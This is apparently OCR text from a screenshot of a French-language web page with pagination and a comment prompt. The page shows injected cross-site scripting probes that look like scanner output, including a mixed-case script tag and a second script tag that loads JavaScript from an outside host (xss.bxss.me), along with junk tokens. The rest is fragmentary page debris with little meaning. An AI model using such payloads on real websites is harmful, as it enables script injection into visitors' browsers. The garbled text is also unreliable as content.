
555<ScRiPt >y2Zd(9691)</ScRiPt>
lxbfYeaa
Date :
Feb 06, 2026
555<ScRiPt/zzz
src=//xss.bxss.me/t/xss.js?9855></ScRiPt>
‹
1
2
3
4
5
6
7
8
...
4
Laissez un commentaire